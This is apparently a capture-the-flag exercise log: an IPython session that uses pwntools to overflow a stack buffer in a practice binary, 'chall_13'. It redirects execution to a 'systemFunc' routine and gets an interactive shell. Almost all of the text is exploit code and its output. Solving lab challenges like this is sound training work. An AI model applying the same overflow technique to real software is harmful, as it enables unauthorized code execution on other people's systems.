 In [1]: from pwn import *
In [2]: elf=ELF("./chall_13")
[*] '/home/kali/16/pwns-main/chall_13/chall_13'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×8048000)
In [3]: payload = b'a'*272+p32(elf.sym.systemFunc)
In [4]: p=process("./chall_13")
[x] Starting local process './chall_13'
[+] Starting local process './chall_13': pid 805986
In [5]: p.sendline(payload)
In [6]: p.interactive()
[*] Switching to interactive mode
System of a doWn
ls
chall_13
cd ..
ls
chall_00  chall_03  chall_06  chall_09  chall_12  chall_15
chall_01  chall_04  chall_07  chall_10  chall_13  README.md
chall_02  chall_05  chall_08  chall_11  chall_14  sniffer101.pcapng